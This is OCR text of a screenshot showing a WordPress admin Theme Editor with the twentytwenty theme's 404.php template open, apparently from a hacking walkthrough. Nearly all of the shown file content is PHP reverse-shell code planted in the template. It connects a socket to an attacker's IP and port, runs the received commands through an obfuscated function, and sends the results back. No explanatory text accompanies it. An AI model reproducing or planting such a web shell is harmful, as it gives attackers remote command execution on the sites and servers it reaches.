 Readys 1 0 New Go To SiteEditor Hi, admin
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
SiteEditor
Collapse menu
twentytwenty: 404 Template (404.php)
Select theme to edit: twentytwenty Select
Selected file content:
82 if($out===false){
83 fwrite($s,$nofuncs);
84 break;
85 }
86 }
87 fwrite($s,$out);
88 }
89 fclose($s);
90 }else{
91 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
92 @socket_connect($s,$ipaddr,$port);
93 @socket_write($s,"socket_create");
94 while($c=@socket_read($s,2048)){
95 $out = '';
96 if(substr($c,0,3) == 'cd '){
97 chdir(substr($c,3,-1));
98 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
99 break;
100 }else{
101 $out=FGwpeyn(substr($c,0,-1));
102 if($out===false){
103 @socket_write($s,$nofuncs);
104 break;
105 }
106 }
107 @socket_write($s,$out,strlen($out));
108 }
109 @socket_close($s);
110 }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form